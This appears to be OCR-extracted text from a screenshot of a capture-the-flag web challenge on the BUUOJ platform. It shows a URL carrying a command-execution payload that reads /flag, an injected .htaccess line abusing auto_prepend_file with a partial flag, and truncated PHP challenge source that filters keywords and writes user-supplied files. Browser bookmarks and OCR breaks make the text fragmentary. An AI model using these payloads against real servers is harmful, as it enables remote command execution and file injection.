 不安全 | 9bf96a34-8cc8-403a-b74a-81dad0642d2f.node3.buuoj.cn/?cmd=system(%27cat%20/flag%27);
应用 淘宝 京东 T 天猫 百度 python进一步学习 Hello World·GitH... 漏洞银行(BUGBAN... 快速上手 — Requ...
php_value auto_prepend_fi\ le ".htaccess" #flag{ e-a4d0-d0e0f0eecc05} \ Just one chance <?php
$files = scandir('./');
foreach($files as $file) {
if(is_file($file)){
if ($file !== "index.php") {
unlink($file);
}
}
}
include_once("fl3g.php");
if(!isset($_GET['content']) || !isset($_GET['filename'])) {
highlight_file(__FILE__);
die();
}
$content = $_GET['content'];
if(stristr($content,'on') || stristr($content,'html') || stristr($content,'type') || stristr($content,'flag') || stristr($content,'uploa
echo "Hacker";
die();
}
$filename = $_GET['filename'];
if(preg_match("/[^a-z\.]/", $filename) == 1) {
echo "Hacker";
die();
}
$files = scandir('./');
foreach($files as $file) {